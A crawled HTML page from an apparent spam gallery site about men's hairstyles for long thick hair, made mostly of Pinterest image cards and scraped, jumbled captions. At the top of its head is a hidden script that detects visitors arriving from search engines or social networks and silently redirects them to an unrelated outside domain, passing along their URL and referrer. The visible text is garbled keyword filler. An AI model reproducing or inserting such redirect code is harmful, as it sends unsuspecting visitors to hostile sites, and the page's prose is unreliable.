

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://doorboat18.web.app/good-hairstyles-for-guys-with-long-thick-hair.html
body_size: 6597
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>7+ Sensational Good Hairstyles For Guys With Long Thick Hair </title>
  <meta name="description" content="7+ Sensational Good Hair Thick For Hairstyles With  Guys Long To Wear These Lustrous Long Hairstyles Well You Simply Need To Grow Your Hair Out And Let The Curls And Waves Flow Naturally."/>
  <meta name="keyword" content="7+ Sensational Hairstyles Guys Hair With Good  Thick Long For However You Will Probably Need To Visit A Barbershop At Least Every 4-5 Weeks To Maintain This Style Fresh And Clean."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFFFF0}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#CD5C5C!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#CD5C5C;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>11+ Cool Good Hairstyles For Guys With Long Thick Hair</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "doorboat18"
  },
  "headline": "Good Hairstyles For Guys With Long Thick Hair",
  "datePublished": "2021-10-31",
  "image": "https://i.pinimg.com/originals/26/bc/f8/26bcf814d1ca395ddeca75ee956c1e23.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Doorboat18",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=good+hairstyles+for+guys+with+long+thick+hair",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Doorboat18" class="navbar-brand mb-1">Doorboat18</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>11+ Cool Good Hairstyles For Guys With Long Thick Hair</h1>

	
	<div class="navi text-center">
					<p align="justify">It looks clean natural and works with most curly haircuts. The fade on the sides is what makes way for the beard. Instead of fighting the hair this hairstyle goes with the flow and the result is a casual yet sophisticated look. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-dark" href="/bob-haircut-on-thin-hair.html">bob haircut on thin hair</a>
											<a class="badge badge-light" href="/down-hairstyles-for-long-hair-steps.html">down hairstyles for long hair steps</a>
											<a class="badge badge-primary" href="/easy-diy-hairstyles-long-hair.html">easy diy hairstyles long hair</a>
											<a class="badge badge-primary" href="/cute-hairstyles-with-glas.html">cute hairstyles with glas</a>
											<a class="badge badge-warning" href="/3-braids-to-the-back-hairstyles.html">3 braids to the back hairstyles</a>
											<a class="badge badge-danger" href="/chinese-wedding-hairstyles-2016.html">chinese wedding hairstyles 2016</a>
											<a class="badge badge-secondary" href="/braided-hair-styles-for-short-hair.html">braided hair styles for short hair</a>
											<a class="badge badge-info" href="/asian-guy-hairstyles-medium.html">asian guy hairstyles medium</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/4d/c9/fc/4dc9fcb4b65a2a20d7539cde1c8d8161.jpg" data-lightbox="roadtrip" data-title="Long Hairstyles For Men With Thick Hair Long Hair Styles Haircuts For Men Long Hair Styles Men">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/4d/c9/fc/4dc9fcb4b65a2a20d7539cde1c8d8161.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSt5J0M_FFv9Sk4T1tq4iharuR3oc53Pc6okWOy9y5XSvp8eswQicANg9uIG1SBQRBwoEU';" alt="Long Hairstyles For Men With Thick Hair Long Hair Styles Haircuts For Men Long Hair Styles Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Long Hairstyles For Men With Thick Hair Styles Haircuts </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/c6/b8/ea/c6b8eabd6b11adaa0507df00bdcd363b.jpg" data-lightbox="roadtrip" data-title="Pin On Men S Short Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/c6/b8/ea/c6b8eabd6b11adaa0507df00bdcd363b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQxiOxrzVHm_oSlrjNdr_ZinHrkucnHZ6e7PwBHWBasGa2--_FtcK17m_lqMu-1F5rDjU8';" alt="Pin On Men S Short Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Men S Short Hairstyles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e4/42/01/e44201fbbbe62e8a1b7651c2b5fad9c8.jpg" data-lightbox="roadtrip" data-title="Pin On Hairstyles For Max">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e4/42/01/e44201fbbbe62e8a1b7651c2b5fad9c8.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTuME0FR5IKsD6HfyDRlpySsipYGknW_RAYmsrhBtS5E4QQRlzXdpcs_6UR6KFGxxf5puw';" alt="Pin On Hairstyles For Max">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Hairstyles For Max </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/28/71/9e/28719ec059d6e36e6daba3ac1bb5de40.jpg" data-lightbox="roadtrip" data-title="51 Hairstyles For Men With Long Hair 2020 Long Hair Styles Men Thick Hair Styles Men S Long Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/28/71/9e/28719ec059d6e36e6daba3ac1bb5de40.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTqj18pOAsYQf9LuPiGFnK3QT2GmMaCr9MEnypJwzPssj-Rs4N-UgHCCFNsJTNt2rT1F28';" alt="51 Hairstyles For Men With Long Hair 2020 Long Hair Styles Men Thick Hair Styles Men S Long Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>51 Hairstyles For Men With Long Hair 2020 Styles Thick S </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/a9/2c/08/a92c088d5d78cbea7a93d5cd893b1f5b.jpg" data-lightbox="roadtrip" data-title="35 Best Hairstyles For Men With Big Foreheads 2021 Styles Long Hair Styles Men Thick Hair Styles Medium Mens Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/a9/2c/08/a92c088d5d78cbea7a93d5cd893b1f5b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcThOhgiRT3ZhKF-nO-x9q4y5Z6o1HrUgM4ng72BIZvyPBCK8wdudsG507fWU0-SNT58Fjk';" alt="35 Best Hairstyles For Men With Big Foreheads 2021 Styles Long Hair Styles Men Thick Hair Styles Medium Mens Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>35 Best Hairstyles For Men With Big Foreheads 2021 Styles Long Hair Thick Medium Mens </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/26/bc/f8/26bcf814d1ca395ddeca75ee956c1e23.jpg" data-lightbox="roadtrip" data-title="Pin By Airy Hair Extensions On Blue Eyes Are So Beautiful Sinie Golubye Glaza Eto Ochen Krasivo Medium Length Hair Men Mens Hairstyles Medium Long Hair Styles Men">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/26/bc/f8/26bcf814d1ca395ddeca75ee956c1e23.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSvoGKkTnGSptTa0etQ5pGzKKf61NOZJDZqcMcfWxAgk4VHwoEDxjnIdL1in3-qUfJ1HAw';" alt="Pin By Airy Hair Extensions On Blue Eyes Are So Beautiful Sinie Golubye Glaza Eto Ochen Krasivo Medium Length Hair Men Mens Hairstyles Medium Long Hair Styles Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin By Airy Hair Extensions On Blue Eyes Are So Beautiful Sinie Golubye Glaza Eto Ochen Krasivo Medium Length Men Mens Hairstyles Long Styles </h2></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/85/02/ae/8502ae754450f7d3812b6b8625a71b70.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSvoGKkTnGSptTa0etQ5pGzKKf61NOZJDZqcMcfWxAgk4VHwoEDxjnIdL1in3-qUfJ1HAw';" alt="Pin By Airy Hair Extensions On Blue Eyes Are So Beautiful Sinie Golubye Glaza Eto Ochen Krasivo Medium Length Hair Men Mens Hairstyles Medium Long Hair Styles Men">
										<div class="card-body">
						<h3 class="h5"><b>Keep the hair on the sides of your head short to create the illusion of s fuller top.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Good hairstyles for guys with long thick hair</strong>. 
																									In fact this look inspires envy in guys not fortunate enough to pull it off.
																	Theres a lot of hairstyle possibilities with thick hair but it can also be unruly and hard to tame.
																	Balance out your look with a full beard.
															</p>
													<p class="p-2" align="justify">
																									One great option is a brushed back hairstyle.
																	Style it back to the side or like this look as a mixture of both ways.
																	This is more of a medium length cut but it works well for thick and coarse hair.
															</p>
													<p class="p-2" align="justify">
																									Balance out fine hair with a thick full beard.
																	However you will probably need to visit a barbershop at least every 4-5 weeks to maintain this style fresh and clean.
																	Not every hairstyle is suitable for thick hair but when you find the right style your hair will be transformed.
															</p>
													<p class="p-2" align="justify">
																									In fact mens long curly hairstyles are trending strong this year as new styles skew towards longer textured looks.
																	From the pompadour and comb over to the faux hawk and textured slick back if youre looking for the top haircuts for men with straight hair you really cant go wrong with any of the hottest trends in mens.
																	If you have thick hair youll enjoy much fuller quiffs and pompadours and find it easier to style beachy or textured hair too.
															</p>
													<p class="p-2" align="justify">
																									Guys with straight hair are truly lucky almost all the best stylish mens hairstyles work well with thick straight hair.
																	Push back the top strands and thats what having a.
																	A great choice for thick wavy hair this haircut doesnt require excessive effort to style it.
															</p>
													<p class="p-2" align="justify">
																									The long slicked back hairstyle is a great way for men to transform longer medium length hair into a classy and polished style.
																	If you notice clearly the beard is more ginger than the hair but the hair is a real masterpiece.
																	The top is medium length strands with sides being tapered and faded.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/4c/5a/ba/4c5abafd2b17a1fc44794a13cd9cd72a.png" data-lightbox="roadtrip" data-title="Top 48 Best Hairstyles For Men With Thick Hair Photo Guide Medium Length Hair Styles Medium Length Hair Men Wavy Hair Men">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/4c/5a/ba/4c5abafd2b17a1fc44794a13cd9cd72a.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRYrGD-dkfox1bE5OcAI80bKgKV-Lts5QixSurZw9pjefhY0VxffgeQRKO5ppyYJH34NKU';" alt="Top 48 Best Hairstyles For Men With Thick Hair Photo Guide Medium Length Hair Styles Medium Length Hair Men Wavy Hair Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Top 48 Best Hairstyles For Men With Thick Hair Photo Guide Medium Length Styles Wavy </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/a4/75/d7/a475d7da1e814b694f8b69eecf2cad08.jpg" data-lightbox="roadtrip" data-title="Mens Long Hair Is A Growing Trend Long Sleak Clean And Healthy Is The Look Not Stringy And Mens Hairstyles Thick Hair Wavy Hair Men Mens Hairstyles Medium">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/a4/75/d7/a475d7da1e814b694f8b69eecf2cad08.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQqck1DTC7FsqrEym7ybhiN37HXZCDW2gFC7J6K2K3U-x99ClSY9ICN-CtsdHG7njs4MQs';" alt="Mens Long Hair Is A Growing Trend Long Sleak Clean And Healthy Is The Look Not Stringy And Mens Hairstyles Thick Hair Wavy Hair Men Mens Hairstyles Medium">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Mens Long Hair Is A Growing Trend Sleak Clean And Healthy The Look Not Stringy Hairstyles Thick Wavy Men Medium </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/87/30/3c/87303c70253b31c2d28a45190811dc52--men-haircut--mens-medium-length-hairstyles.jpg" data-lightbox="roadtrip" data-title="Men S Medium Length Hairstyles Gallery Medium Hairstyles For Men Fashionbean Mens Hairstyles Medium Mens Medium Length Hairstyles Medium Length Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/87/30/3c/87303c70253b31c2d28a45190811dc52--men-haircut--mens-medium-length-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTJ4ri68i-Rvm4tbr2YdjiXe9KQlDUqXAarPyyta6POOlIpyLEy1T7QjrFC3vilkyQwX4o';" alt="Men S Medium Length Hairstyles Gallery Medium Hairstyles For Men Fashionbean Mens Hairstyles Medium Mens Medium Length Hairstyles Medium Length Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Men S Medium Length Hairstyles Gallery For Fashionbean Mens Hair Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/2c/a8/a3/2ca8a399503178e4f9b7a8c9d8edc28d.jpg" data-lightbox="roadtrip" data-title="21 Best Flow Hairstyles For Men 2021 Guide Mens Hairstyles Thick Hair Mens Hairstyles Medium Thick Hair Styles Medium">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/2c/a8/a3/2ca8a399503178e4f9b7a8c9d8edc28d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRQpYL9qG-dk_9ziPC-uQW8umQeaf467YP_ab5a9PO55J1lRDaSKc14CRM4YaACY8X5hMk';" alt="21 Best Flow Hairstyles For Men 2021 Guide Mens Hairstyles Thick Hair Mens Hairstyles Medium Thick Hair Styles Medium">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>21 Best Flow Hairstyles For Men 2021 Guide Mens Thick Hair Medium Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/87/34/cc/8734ccc8eb4c304174a009793395c18d.jpg" data-lightbox="roadtrip" data-title="60 Awesome Long Hairstyles For Men 2021 Gallery Hairmanz Long Hair Styles Men Men Haircut Styles Long Thick Hair Men">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/87/34/cc/8734ccc8eb4c304174a009793395c18d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRnWrnDILRGzJqpnGVZvmYiCoz9kOl5QyEPDJG6rzWfKCOuPg8XRBsnip3lDN0_jhGejzo';" alt="60 Awesome Long Hairstyles For Men 2021 Gallery Hairmanz Long Hair Styles Men Men Haircut Styles Long Thick Hair Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>60 Awesome Long Hairstyles For Men 2021 Gallery Hairmanz Hair Styles Haircut Thick </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/85/02/ae/8502ae754450f7d3812b6b8625a71b70.jpg" data-lightbox="roadtrip" data-title="The 60 Best Medium Length Hairstyles For Men Improb Long Hair Styles Men Mens Hairstyles Medium Long Thick Hair Men">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/85/02/ae/8502ae754450f7d3812b6b8625a71b70.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTcw-yGtY4wUhC0-uDyF_7a0eMnL1NBlEBJwRS0kuHaDuNUgUhD5Nc7z2HCgzDDL_C5C8g';" alt="The 60 Best Medium Length Hairstyles For Men Improb Long Hair Styles Men Mens Hairstyles Medium Long Thick Hair Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>The 60 Best Medium Length Hairstyles For Men Improb Long Hair Styles Mens Thick </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/9d/8a/f1/9d8af1ffdde3e9444e100a04e530ef3c.jpg" data-lightbox="roadtrip" data-title="Long Hairstyles For Men With Thick Hair Long Hair Styles Men Men S Long Hairstyles Mens Hairstyles Thick Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/9d/8a/f1/9d8af1ffdde3e9444e100a04e530ef3c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ7n42D01_40X1tg3PZwXYXlAQDkaEjbbGZNycKxMmOCnCmxJd8K77HxrgQelvQnwoKFic';" alt="Long Hairstyles For Men With Thick Hair Long Hair Styles Men Men S Long Hairstyles Mens Hairstyles Thick Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Long Hairstyles For Men With Thick Hair Styles S Mens </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/90/4b/0f/904b0fe52e04142021e1b8f52f77c42b.jpg" data-lightbox="roadtrip" data-title="Modelcitizenapp Modelcitizenmag Modelcitizenmedia Urfolios Malemodelsofcolor Portraitph Mens Hairstyles Thick Hair Long Hair Styles Men Thick Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/90/4b/0f/904b0fe52e04142021e1b8f52f77c42b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT9UtBFyBYzZAWZxsTEN_7gQKQjcYJ-yklpZMEpJjMrIivigsh9PdaTD3IqxORuVXqWTfk';" alt="Modelcitizenapp Modelcitizenmag Modelcitizenmedia Urfolios Malemodelsofcolor Portraitph Mens Hairstyles Thick Hair Long Hair Styles Men Thick Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Modelcitizenapp Modelcitizenmag Modelcitizenmedia Urfolios Malemodelsofcolor Portraitph Mens Hairstyles Thick Hair Long Styles Men </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/04/2f/15/042f159573da1f39105777ce0b22a3f6.jpg" data-lightbox="roadtrip" data-title="Top 48 Best Hairstyles For Men With Thick Hair Photo Guide Beard Styles For Men Men S Long Hairstyles Haircuts For Men">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/04/2f/15/042f159573da1f39105777ce0b22a3f6.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQLtsUotjB3dXMexrH2rU3dzBbEippUl9ZkoAyOT5B62hTCOukOYtLyIdt7n0CHjRtB2iw';" alt="Top 48 Best Hairstyles For Men With Thick Hair Photo Guide Beard Styles For Men Men S Long Hairstyles Haircuts For Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Top 48 Best Hairstyles For Men With Thick Hair Photo Guide Beard Styles S Long Haircuts </h5></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://structureput13.web.app" title="Structureput13">
         <img alt="Structureput13" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div></br>
  <div><a href="http://breadtwo17.medianewsonline.com" title="Breadtwo17">
         <img alt="Breadtwo17" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/retro-hairstyles-for-short-hair-men.html">Retro Hairstyles For Short Hair Men</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-and-short-beards.html">Mens Hairstyles And Short Beards</a></li>
													<li class="list-group-item"><a href="/shaved-sides-sick-back-hairstyle-men.html">Shaved Sides Sick Back Hairstyle Men</a></li>
													<li class="list-group-item"><a href="/wedding-side-bun-do-hairstyles.html">Wedding Side Bun Do Hairstyles</a></li>
													<li class="list-group-item"><a href="/shoulder-length-wavy-thick-hairstyles.html">Shoulder Length Wavy Thick Hairstyles</a></li>
